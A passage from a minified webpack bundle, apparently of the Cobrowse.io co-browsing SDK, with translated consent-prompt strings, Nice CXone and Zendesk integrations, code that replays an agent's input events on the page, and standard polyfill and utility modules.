palaikymo agentu","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Pagalbos agentas norėtų jus sekti į kitas interneto svetaines.","UNIVERSAL_PROXY_REQUEST_TITLE":"Leisti tęsti sesiją?"}')},32475:(e,t,r)=>{"use strict";var n=r(46518),i=r(28527);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSupersetOf",function(e){return!e})},{isSupersetOf:i})},32532:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=s,r(42762);var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Nice");async function s(){o("Swizzling started");const e=n.default.deviceId();try{window.cxone("chat","setCustomerCustomField","cobrowse_device_id",e)}catch(e){console.log("Error setting Nice CX custom field",e)}window.cxone("chat","onAnyPushUpdate",t=>{var r;let{data:i,eventType:s}=t;if("CaseCreated"===s){var a;o("Nice case created");const{case:t}=i,r=t.id+"",s=null===(a=t.authorEndUserIdentity.fullName)||void 0===a?void 0:a.trim(),c=t.authorEndUserIdentity.idOnExternalPlatform;n.default.customData={nice_case_id:r,nice_external_contact_id:c,cobrowse_device_id:e,user_name:s}}else"CaseStatusChanged"===s&&"closed"===i.case.status&&null!==(r=n.default.currentSession)&&void 0!==r&&r.isActive()&&(o("Nice case closed"),n.default.currentSession.end())})}t.default={swizzle:s}},32588:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(62953);var n=r(86780),i=s(r(18571)),o=r(79883);function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t){return e.get(l(e,t))}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const u=(0,s(r(51227)).default)("cbio.NodeTree"),d={[window.Node.COMMENT_NODE]:!0,[window.Node.CDATA_SECTION_NODE]:!0,[window.Node.ENTITY_REFERENCE_NODE]:!0,[window.Node.ENTITY_NODE]:!0,[window.Node.PROCESSING_INSTRUCTION_NODE]:!0,[window.Node.NOTATION_NODE]:!0,[window.Node.DOCUMENT_TYPE_NODE]:!0};var f=new WeakMap;t.default=new class{constructor(){var e,t,r;r=".__cbio_ignored",function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e=this,t=f),t.set(e,r),a(this,"isIgnored",e=>{var t,r;if(d[e.nodeType])return u("ignoring",e,"because of nodeType"),!0;if("SCRIPT"===e.tagName)return u("ignoring",e,"because of SCRIPT"),!0;if(null!==(t=e.closest)&&void 0!==t&&t.call(e,c(f,this)))return u("ignoring",e,"because child of classes"),!0;const n=e.parentNode||e.defaultView&&e.defaultView.frameElement;return"STYLE"===(null==n||null===(r=n.tagName)||void 0===r?void 0:r.toUpperCase())&&(u("ignoring",e,"because child of STYLE"),!0)}),a(this,"children",e=>{const{get:t}=Object.getOwnPropertyDescriptor(o.Node.prototype,"childNodes"),{get:r}=Object.getOwnPropertyDescriptor(o.Element.prototype,"shadowRoot");return i.default.isDOMNode(e)?"IFRAME"===e.tagName&&(0,n.isxdoc)(e)?e.__document_id?[{id:e.__document_id,nodeType:9}]:[]:"IFRAME"!==e.tagName||(0,n.isxdoc)(e)?e.nodeType===window.Node.ELEMENT_NODE&&r.apply(e)?[r.apply(e),...Array.from(t.apply(e))].filter(e=>!this.isIgnored(e)):Array.from(t.apply(e)).filter(e=>!this.isIgnored(e)):"complete"!==e.contentWindow.document.readyState?[]:[e.contentWindow.document].filter(e=>!this.isIgnored(e)):e.childNodes})}setIgnoredViews(e){if(Array.isArray(e))return t=f,r=[".__cbio_ignored",...e].filter(Boolean).join(","),t.set(l(t,this),r),void u("set ignored view selectors",c(f,this));var t,r;u("not updating #ignoredViews due to arg to being an array",e)}depthFirst(e,t){(0,n.depthFirstPreOrder)(e,(e,r)=>{r(this.children(e)),t(e,r)})}depthFirstMapped(e,t){return(0,n.depthFirstPreOrderMap)(e,(e,r)=>(r(this.children(e)),t(e,r)))}}},32603:(e,t,r)=>{"use strict";var n=r(655);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:n(e)}},32704:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={container:"Modal-module__container___G4Twz",content:"Modal-module__content___tkuQp"}},32804:(e,t,r)=>{var n=r(56110)(r(9325),"Promise");e.exports=n},32865:(e,t,r)=>{var n=r(19570),i=r(51811)(n);e.exports=i},32976:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=s(r(25454)),i=r(66938),o=r(16566);function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const c=(0,s(r(51227)).default)("cbio.ControlEvents");t.default=new class{constructor(){a(this,"_applyScroll",(e,t)=>{const r=e.defaultView||e;r.scrollTo?r.scrollTo(t.x,t.y):(r.scrollTop=t.y,r.scrollLeft=t.x)}),a(this,"_updateCheckbox",(e,t)=>{let{checked:r}=t;if(void 0!==r&&"INPUT"===e.tagName&&void 0!==e.checked){const t=Object.getOwnPropertyDescriptor(e.constructor.prototype,"checked");t&&t.set.call(e,r)}}),a(this,"_updateInnerHTML",(e,t)=>{let{innerHTML:r}=t;if(void 0!==r){const t=(new DOMParser).parseFromString(n.default.sanitize(r),"text/html");e.replaceChildren(...t.body.children)}}),a(this,"_updateValue",(e,t)=>{let{value:r,selectedOptions:n}=t;if(void 0!==r){const t=Object.getOwnPropertyDescriptor(e.constructor.prototype,"value");t&&t.set.call(e,r)}"TEXTAREA"===e.tagName&&i.NodeTracker.track(e.childNodes[0]),"SELECT"===e.tagName&&null!=n&&[...e.options].forEach(e=>{e.selected=n.includes(e.value)})}),a(this,"_updateTarget",(e,t)=>{this._updateValue(e,t.target),this._updateCheckbox(e,t.target),this._updateInnerHTML(e,t.target)}),a(this,"_generateMouse",(e,t)=>new MouseEvent(t.state,{clientX:t.x*window.innerWidth,clientY:t.y*window.innerHeight,bubbles:!0,cancelable:!0,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generatePointer",(e,t)=>new PointerEvent(t.state,{clientX:t.x*window.innerWidth,clientY:t.y*window.innerHeight,pointerId:t.pointerId,width:t.width,height:t.height,pressure:t.pressure,tangentialPressure:t.tangentialPressure,tiltX:t.tiltX,tiltY:t.tiltY,twist:t.twist,pointerType:t.pointerType,isPrimary:t.isPrimary,bubbles:!0,cancelable:!0,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generateKeypress",(e,t)=>new KeyboardEvent(t.state,{key:t.key,code:t.code,ctrlKey:t.ctrlKey,shiftKey:t.shiftKey,altKey:t.altKey,metaKey:t.metaKey,charCode:t.charCode,keyCode:t.keyCode,which:t.which,bubbles:!0,cancelable:!0,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generateFocus",(e,t)=>new FocusEvent(t.state,{bubbles:["focusin","focusout"].includes(t.state),cancelable:!1,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generateChange",(e,t)=>new CustomEvent(t.state,{bubbles:!0,cancelable:!1,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generateInput",(e,t)=>new CustomEvent(t.state,{bubbles:!0,cancelable:!1,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window,inputType:t.inputType,data:t.data})),a(this,"_generateSelection",(e,t)=>new CustomEvent("selection",{bubbles:!0,cancelable:!1,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window,selection:t.selection})),a(this,"_generateEvent",(e,t,r)=>{switch(r.state.includes("move")&&c("generate",r,"on",t),e){case"keypress":return this._generateKeypress(t,r);case"mouse":return this._generateMouse(t,r);case"pointer":return this._generatePointer(t,r);case"change":return this._generateChange(t,r);case"input":return this._generateInput(t,r);case"focus":return this._generateFocus(t,r);case"select":return this._generateSelection(t,r);default:return console.warn("CobrowseIO: unknown event type",e,r),null}}),a(this,"_setSelection",(e,t)=>{let{selection:r}=t;if(!(e.__cobrowse_user_selection_timestamp>Date.now()-100)&&e.getSelection&&e.getSelection())try{r?(e.__last_agent_selection_ts=Date.now(),e.getSelection().removeAllRanges(),r.forEach(t=>{const{start:r,startOffset:n,end:o,endOffset:s}=t,a=document.createRange(),c=i.NodeTracker.getById(r),l=i.NodeTracker.getById(o);a.setStart(c,n),a.setEnd(l,s),e.getSelection().addRange(a)})):e.getSelection().removeAllRanges()}catch(e){console.warn("Failed to apply selection",r,e)}}),a(this,"_setInputSelection",(e,t)=>{let{selection:r}=t;if(!(e.ownerDocument.__cobrowse_user_selection_timestamp>Date.now()-100)&&["text","textarea","search","url"].includes(e.type))try{if(e.ownerDocument.__last_agent_selection_ts=Date.now(),r){const{start:t,end:n,direction:i}=r;e.focus(),e.setSelectionRange(t,n,i)}else e.getRootNode({composed:!0}).activeElement===e&&e.setSelectionRange(null,null)}catch(e){console.warn("Failed to select text",e)}}),a(this,"applyEvent",(e,t)=>{var r;if(!t.target)return null;const n=i.NodeTracker.getById(t.target.id);if(!n)return null;if(null!==(r=o.RedactionIndexProvider.instance)&&void 0!==r&&r.isRedacted(n))return null;try{var s;if("scroll"===e)return this._applyScroll(n,t);if(null!==(s=n._cobrowse_suppress_events)&&void 0!==s&&s.has(t.state))return n._cobrowse_suppress_events.delete(t.state),0===n._cobrowse_suppress_events.size&&delete n._cobrowse_suppress_events.size,null;const r=this._generateEvent(e,n,t);return r&&(n.dispatchEvent(r)?(["keydown","keypress","input"].includes(t.state)&&this._updateTarget(n,t),["selectionchange"].includes(t.state)&&this._setSelection(n,t),["select"].includes(t.state)&&this._setInputSelection(n,t)):"keydown"===t.state?n._cobrowse_suppress_events=new Set(["keypress","input"]):"keypress"===t.state&&(n._cobrowse_suppress_events=new Set(["input"]))),r}catch(t){return console.warn("Error while injecting event",e,t),null}})}isTypingInput(e){if(e.target){const t=i.NodeTracker.getById(e.target.id);if(["text","email","number","password","search","tel","url","datetime","textarea"].includes(null==t?void 0:t.type))return!0}return!1}}},33035:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AnnotationOverlay",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"CallParticipants",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"ConsentDialog",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"Highlight",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"LaserOverlay",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"MediaPreview",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"RemoteCursor",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"SessionStateOverlay",{enumerable:!0,get:function(){return s.default}}),r(2143);var n=d(r(63024)),i=d(r(86162)),o=d(r(53291)),s=d(r(94340)),a=d(r(65573)),c=d(r(76575)),l=d(r(73807)),u=d(r(94037));function d(e){return e&&e.__esModule?e:{default:e}}},33110:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(18745),s=r(69565),a=r(79504),c=r(79039),l=r(34376),u=r(94901),d=r(65810),f=r(10757),h=r(22195),p=r(655),v=r(67680),_=r(616),m=r(33392),E=r(4495),g=r(27819),y=String,w=i("JSON","stringify"),I=a(/./.exec),b=a("".charAt),S=a("".charCodeAt),L=a("".replace),O=a("".slice),C=a([].push),A=a(1.1.toString),N=/[\uD800-\uDFFF]/g,T=/^[\uD800-\uDBFF]$/,P=/^[\uDC00-\uDFFF]$/,R=m(),M=R.length,k=!E||c(function(){var e=i("Symbol")("stringify detection");return"[null]"!==w([e])||"{}"!==w({a:e})||"{}"!==w(Object(e))}),D=c(function(){return'"\\udf06\\ud834"'!==w("\udf06\ud834")||'"\\udead"'!==w("\udead")}),x=k?function(e,t){var r=v(arguments),n=U(t);if(u(n)||void 0!==e&&!f(e))return r[1]=function(e,t){if(u(n)&&(t=s(n,this,y(e),t)),!f(t))return t},o(w,null,r)}:w,j=function(e,t,r){var n=b(r,t-1),i=b(r,t+1);return I(T,e)&&!I(P,i)||I(P,e)&&!I(T,n)?"\\u"+A(S(e,0),16):e},U=function(e){if(u(e))return e;if(l(e)){for(var t=e.length,r=[],n=0;n<t;n++){var i=e[n];"string"==typeof i?C(r,i):"number"!=typeof i&&"Number"!==h(i)&&"String"!==h(i)||C(r,p(i))}var o=r.length,s=!0;return function(e,t){if(s)return s=!1,t;if(l(this))return t;for(var n=0;n<o;n++)if(r[n]===e)return t}}};w&&n({target:"JSON",stat:!0,arity:3,forced:k||D||!g},{stringify:function(e,t,r){var n=U(t),i=[],o=x(e,function(e,t){var r=u(n)?s(n,this,y(e),t):t;return!g&&d(r)?R+(C(i,r.rawJSON)-1):r},r);if("string"!=typeof o)return o;if(D&&(o=L(o,N,j)),g)return o;for(var a="",c=o.length,l=0;l<c;l++){var f=b(o,l);if('"'===f){var h=_(o,++l).end-1,p=O(o,l,h);a+=O(p,0,M)===R?i[O(p,M)]:'"'+p+'"',l=h}else a+=f}return a}})},33164:(e,t,r)=>{"use strict";var n=r(77782),i=r(53602),o=Math.abs;e.exports=function(e,t,r,s){var a=+e,c=o(a),l=n(a);if(c<s)return l*i(c/s/t)*s*t;var u=(1+t/2220446049250313e-31)*c,d=u-(u-c);return d>r||d!=d?l*(1/0):l*d}},33392:(e,t,r)=>{"use strict";var n=r(79504),i=0,o=Math.random(),s=n(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+s(++i+o,36)}},33517:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(94901),s=r(36955),a=r(97751),c=r(33706),l=function(){},u=a("Reflect","construct"),d=/^\s*(?:class|function)\b/,f=n(d.exec),h=!d.test(l),p=function(e){if(!o(e))return!1;try{return u(l,[],e),!0}catch(e){return!1}},v=function(e){if(!o(e))return!1;switch(s(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!f(d,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!u||i(function(){var e;return p(p.call)||!p(Object)||!p(function(){e=!0})||e})?v:p},33706:(e,t,r)=>{"use strict";var n=r(79504),i=r(94901),o=r(77629),s=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return s(e)}),e.exports=o.inspectSource},33717:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},33853:(e,t,r)=>{"use strict";var n=r(46518),i=r(64449);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isDisjointFrom",function(e){return!e})},{isDisjointFrom:i})},33994:(e,t,r)=>{"use strict";var n=r(57657).IteratorPrototype,i=r(2360),o=r(6980),s=r(10687),a=r(26269),c=function(){return this};e.exports=function(e,t,r,l){var u=t+" Iterator";return e.prototype=i(n,{next:o(+!l,r)}),s(e,u,!1,!0),a[u]=c,e}},34154:(e,t,r)=>{"use strict";var n=r(36955),i=TypeError;e.exports=function(e){if("Uint8Array"===n(e))return e;throw new i("Argument is not an Uint8Array")}},34226:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(63463),s=r(34154),a=r(55169),c=r(42303);i.Uint8Array&&n({target:"Uint8Array",proto:!0},{setFromHex:function(e){s(this),o(e),a(this.buffer);var t=c(e,this).read;return{read:t,written:t/2}}})},34376:(e,t,r)=>{"use strict";var n=r(22195);e.exports=Array.isArray||function(e){return"Array"===n(e)}},34527:(e,t,r)=>{"use strict";var n=r(43724),i=r(34376),o=TypeError,s=Object.getOwnPropertyDescriptor,a=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=a?function(e,t){if(i(e)&&!s(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},34594:(e,t,r)=>{"use strict";r(15823)("Float32",function(e){return function(t,r,n){return e(this,t,r,n)}})},34598:(e,t,r)=>{"use strict";var n=r(79039);e.exports=function(e,t){var r=[][e];return!!r&&n(function(){r.call(null,t||function(){return 1},1)})}},34669:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=(n=r(37007))&&n.__esModule?n:{default:n};function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var l=new WeakMap,u=new WeakMap,d=new WeakMap;class f extends i.default{constructor(e){super(),o(this,l,void 0),o(this,u,void 0),o(this,d,e=>{e.url!==s(u,this)&&(a(u,this,e.url),this.emit("load",new Event("load")))}),a(l,this,e),s(l,this).on("updated",s(d,this))}get closed(){return s(l,this).isClosed}get location(){return new URL(s(l,this).url)}close(){s(l,this).close()}addEventListener(e,t,r){null!=r&&r.once?this.once(e,t):this.on(e,t)}removeEventListener(e,t){this.off(e,t)}}t.default=f},34808:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.zopim=function(){try{if("function"!=typeof window.$zopim)throw new Error("expected window.$zopim to a be a function");window.$zopim(function(){o("Initializing zendesk integration"),window.$zopim.livechat.addTags("cobrowseio_deviceid_".concat(n.default.deviceId())),n.default.customData={cobrowseio_deviceid:n.default.deviceId()}})}catch(e){console.error("Error syncing Cobrowse.io with Zendesk Chat, please contact hello@cobrowse.io for help!"),console.warn(e)}},r(16280);var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Zendesk")},34818:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Salli","CALLING_ACCEPT":"Hyväksy","CALLING_CAMERA_OFF":"Kamera on pois päältä","CALLING_CAMERA_PERMISSION_DENIED":"Kameran käyttö estetty. Ota se käyttöön selaimesi asetuksissa.","CALLING_CAMERA_PERMISSION_PROMPT":"Salli pääsy kameraan","CALLING_CAMERA_STARTING":"Kamera käynnistyy","CALLING_CANCEL":"Peruuta","CALLING_DISABLE_AUDIO":"Poista ääni käytöstä","CALLING_DISABLE_VIDEO":"Poista video käytöstä","CALLING_ENABLE_AUDIO":"Ota ääni käyttöön","CALLING_ENABLE_VIDEO":"Ota video käyttöön","CALLING_END":"Lopeta puhelu","CALLING_JOIN":"Liity puheluun","CALLING_JOIN_PROMPT":"Tukihenkilö haluaisi soittaa sinulle.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Minä","CALLING_MICROPHONE_PERMISSION_DENIED":"Mikrofonin käyttö estetty. Ota se käyttöön selaimesi asetuksissa.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Salli pääsy mikrofonille","CALLING_NO_DEVICES":"Ei mitään","CALLING_PERMISSION_NEEDED":"Lupa tarvitaan","CALLING_REJECT":"Hylkää puhelu","CALLING_REJOIN_PROMPT":"Sinulla on aktiivinen puhelu tukiedustajan kanssa. Haluatko liittyä uudelleen?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Asiakaspalvelija","CALLING_REQUEST":"Haluatko mennä videopuheluun?","CALLING_SAVE":"Tallenna","CALLING_SELECT_CAMERA":"Valitse kamera","CALLING_SELECT_MICROPHONE":"Valitse mikrofoni","CALLING_SELECT_SPEAKER":"Valitse kaiutin","CALLING_SHOW_CALL_SETTINGS":"Näytä puheluasetukset","DENY":"Estä","END_SESSION":"Lopeta jakaminen","FULL_DEVICE_REQUEST_DESCRIPTION":"Tukihenkilö haluaa nähdä koko näyttösi.","FULL_DEVICE_REQUEST_TITLE":"Sallitaanko kokoruudun tallennus?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Tukihenkilö haluaisi ohjata tätä sivua.","REMOTE_CONTROL_REQUEST_TITLE":"Sallitaanko etäohjaus?","SESSION_REQUEST_DESCRIPTION":"Asiakaspalvelija haluaisi väliaikaisesti käyttää tätä verkkosivua kanssasi.","SESSION_REQUEST_TITLE":"Salli yhteisselaus?","UNIVERSAL_PROXY_BLOCKED":"Tätä verkkosivua ei voi tarkastella tukihenkilön kanssa","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Tukihenkilö haluaa seurata sinua muille verkkosivuille.","UNIVERSAL_PROXY_REQUEST_TITLE":"Sallitaanko istunnon jatkaminen?"}')},34822:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=o(r(78981)),i=o(r(18571));function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=new class{constructor(){s(this,"_idMap",new Map),s(this,"_nodeMap",new Map),s(this,"_currentId",0),s(this,"_nextId",()=>(this._currentId+=1,this._currentId)),s(this,"track",e=>{if(!e)return null;if(!i.default.isDOMNode(e))return e.id;if(!this.get(e)){const t=e.nodeType===window.Node.DOCUMENT_NODE?(0,n.default)(5):"".concat(this.track(document),"-").concat(this._nextId());this._idMap.set(t,e),this._nodeMap.set(e,t)}return this._nodeMap.get(e)}),s(this,"get",e=>e?i.default.isDOMNode(e)?this._nodeMap.get(e)||null:e.id:null),s(this,"getById",e=>e&&this._idMap.get(e)||null),s(this,"forget",e=>{this._idMap.delete(this.get(e)),this._nodeMap.delete(e)})}}},34840:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},34932:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}},35031:(e,t,r)=>{"use strict";var n=r(97751),i=r(79504),o=r(38480),s=r(33717),a=r(28551),c=i([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=o.f(a(e)),r=s.f;return r?c(t,r(e)):t}},35370:(e,t,r)=>{"use strict";var n=r(26198);e.exports=function(e,t,r){for(var i=0,o=arguments.length>2?r:n(t),s=new e(o);o>i;)s[i]=t[i++];return s}},35529:(e,t,r)=>{var n=r(39344),i=r(28879),o=r(55527);e.exports=function(e){return"function"!=typeof e.constructor||o(e)?{}:n(i(e))}},35537:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Povoliť","CALLING_ACCEPT":"Prijať","CALLING_CAMERA_OFF":"Kamera je vypnutá","CALLING_CAMERA_PERMISSION_DENIED":"Prístup ku kamere odmietnutý. Povoliť ho v nastaveniach prehliadača.","CALLING_CAMERA_PERMISSION_PROMPT":"Povoliť prístup ku kamere","CALLING_CAMERA_STARTING":"Kamera sa spúšťa","CALLING_CANCEL":"Zrušiť","CALLING_DISABLE_AUDIO":"Vypnúť zvuk","CALLING_DISABLE_VIDEO":"Zakázať video","CALLING_ENABLE_AUDIO":"Povoliť zvuk","CALLING_ENABLE_VIDEO":"Povoliť video","CALLING_END":"Ukončiť hovor","CALLING_JOIN":"Pripojiť sa k hovoru","CALLING_JOIN_PROMPT":"Podporný agent vás chce kontaktovať telefonicky.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Ja","CALLING_MICROPHONE_PERMISSION_DENIED":"Prístup k mikrofónu zamietnutý. Povoliť ho v nastaveniach prehliadača.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Povoliť prístup k mikrofónu","CALLING_NO_DEVICES":"Žiadne","CALLING_PERMISSION_NEEDED":"Vyžaduje sa povolenie","CALLING_REJECT":"Zamietnuť hovor","CALLING_REJOIN_PROMPT":"Máte aktívne volanie s podporným agentom. Chcete sa znova pripojiť?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Vstúpiť do videohovoru?","CALLING_SAVE":"Uložiť","CALLING_SELECT_CAMERA":"Vyberte kameru","CALLING_SELECT_MICROPHONE":"Vyberte mikrofón","CALLING_SELECT_SPEAKER":"Vybrať reproduktora","CALLING_SHOW_CALL_SETTINGS":"Zobraziť nastavenia hovoru","DENY":"Odmietnuť","END_SESSION":"Zastaviť zdieľanie","FULL_DEVICE_REQUEST_DESCRIPTION":"Podporný agent si želá zobraziť celú vašu obrazovku.","FULL_DEVICE_REQUEST_TITLE":"Povoliť úplné snímanie obrazovky?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Podporný agent by chcel ovládať túto stránku.","REMOTE_CONTROL_REQUEST_TITLE":"Povoliť vzdialenú správu?","SESSION_REQUEST_DESCRIPTION":"Podporný agent by chcel dočasne používať túto webovú stránku spolu s vami.","SESSION_REQUEST_TITLE":"Povoliť spolusurfovanie?","UNIVERSAL_PROXY_BLOCKED":"Túto webovú stránku nie je možné zobraziť so servisným agentom","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Podporný agent by vás rád sledoval na ďalšie webové stránky.","UNIVERSAL_PROXY_REQUEST_TITLE":"Povoliť pokračovanie relácie?"}')},35548:(e,t,r)=>{"use strict";var n=r(33517),i=r(16823),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a constructor")}},35610:(e,t,r)=>{"use strict";var n=r(91291),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},35623:(e,t,r)=>{"use strict";r(20456)},35749:(e,t,r)=>{var n=r(81042);e.exports=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},35917:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(4055);e.exports=!n&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},35970:(e,t,r)=>{var n=r(83120);e.exports=function(e){return null!=e&&e.length?n(e,1):[]}},36e3:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={tooltip:"Tooltip-module__tooltip___IL4dx",tooltipVisible:"Tooltip-module__tooltipVisible___a7Zvs",tooltipTitle:"Tooltip-module__tooltipTitle___gG75M",tooltipArrow:"Tooltip-module__tooltipArrow___kPSXv"}},36043:(e,t,r)=>{"use strict";var n=r(79306),i=TypeError,o=function(e){var t,r;this.promise=new e(function(e,n){if(void 0!==t||void 0!==r)throw new i("Bad Promise constructor");t=e,r=n}),this.resolve=n(t),this.reject=n(r)};e.exports.f=function(e){return new o(e)}},36840:(e,t,r)=>{"use strict";var n=r(94901),i=r(24913),o=r(50283),s=r(39433);e.exports=function(e,t,r,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:t;if(n(r)&&o(r,l,a),a.global)c?e[t]=r:s(t,r);else{try{a.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:i.f(e,t,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},36955:(e,t,r)=>{"use strict";var n=r(92140),i=r(94901),o=r(22195),s=r(78227)("toStringTag"),a=Object,c="Arguments"===o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=a(e),s))?r:c?o(t):"Object"===(n=o(t))&&i(t.callee)?"Arguments":n}},37007:e=>{"use strict";var t,r="object"==typeof Reflect?Reflect:null,n=r&&"function"==typeof r.apply?r.apply:function(e,t,r){return Function.prototype.apply.call(e,t,r)};t=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var i=Number.isNaN||function(e){return e!=e};function o(){o.init.call(this)}e.exports=o,e.exports.once=function(e,t){return new Promise(function(r,n){function i(r){e.removeListener(t,o),n(r)}function o(){"function"==typeof e.removeListener&&e.removeListener("error",i),r([].slice.call(arguments))}v(e,t,o,{once:!0}),"error"!==t&&function(e,t){"function"==typeof e.on&&v(e,"error",t,{once:!0})}(e,i)})},o.EventEmitter=o,o.prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var s=10;function a(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function c(e){return void 0===e._maxListeners?o.defaultMaxListeners:e._maxListeners}function l(e,t,r,n){var i,o,s,l;if(a(r),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,r.listener?r.listener:r),o=e._events),s=o[t]),void 